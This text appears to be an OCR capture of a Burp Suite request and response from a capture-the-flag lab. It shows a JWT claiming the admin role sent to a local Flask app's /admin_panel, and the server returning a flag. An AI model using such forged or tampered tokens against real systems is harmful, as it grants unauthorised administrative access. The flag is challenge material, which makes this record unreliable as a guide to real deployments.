 Request
Pretty Raw Hex \n
1 GET /admin_panel HTTP/1.1
2 Host: 127.0.0.1:5000
3 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
4 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiQmVuIiwicm9sZSI6ImFkb
WluIn0.ZrpWYM2Dchr02T6_jXwe00zJ5VYnav-RQlZC7Mr-bnw
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.2
3 Date: Sun, 13 Apr 2025 09:43:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 123
6 Connection: close
7
8 <h2>
Admin Panel
</h2>
<p>
Welcome, Ben!
</p>
<p>
Here's your special flag: <b>
flag{admin_access_granted_super_privileges}
</b>
</p>